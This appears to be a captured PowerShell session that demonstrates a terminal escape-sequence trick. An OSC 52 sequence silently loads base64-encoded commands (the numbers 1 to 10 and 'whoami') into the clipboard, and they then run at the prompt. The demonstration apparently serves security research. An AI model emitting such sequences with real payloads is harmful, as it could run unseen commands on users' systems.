 Windows PowerShell
PS C:\Users\stok> write-host "$([char]0x1b)]52;c;MQoyCjMKNAo1CjYKNwo4CjkKMTAKd2hvYW1p$([char]0x07)"
PS C:\Users\stok> 1
1
PS C:\Users\stok> 2
2
PS C:\Users\stok> 3
3
PS C:\Users\stok> 4
4
PS C:\Users\stok> 5
5
PS C:\Users\stok> 6
6
PS C:\Users\stok> 7
7
PS C:\Users\stok> 8
8
PS C:\Users\stok> 9
9
PS C:\Users\stok> 10
10
PS C:\Users\stok> whoami
DEF CON